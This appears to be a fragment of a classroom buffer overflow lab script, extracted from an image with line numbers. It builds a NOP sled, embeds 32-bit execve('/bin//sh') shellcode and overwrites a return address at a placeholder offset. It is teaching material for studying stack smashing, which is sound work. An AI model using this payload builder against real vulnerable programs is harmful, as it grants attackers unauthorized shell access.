 4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 0             # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffc9dc     # Change this number
22 offset = 112            # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')